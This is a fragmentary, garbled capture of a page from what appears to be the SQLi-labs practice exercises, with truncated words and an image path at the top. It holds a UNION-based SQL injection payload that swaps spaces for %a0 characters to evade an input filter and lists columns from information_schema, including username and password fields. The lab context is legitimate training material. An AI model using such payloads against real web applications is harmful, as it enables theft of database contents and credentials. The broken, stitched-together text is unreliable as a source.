 lect%a01,group_concat(column_name),3%a0from%
Search
Welcome Dhakkan
Your Login
CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
QLI DUMB SERIES-
All Your Spaces
and
mments belong to us.
Hint: Your Input is Filtered with following result:
union�select�1,group_concat(column_name),3�from�information_schema.columns�where�table_name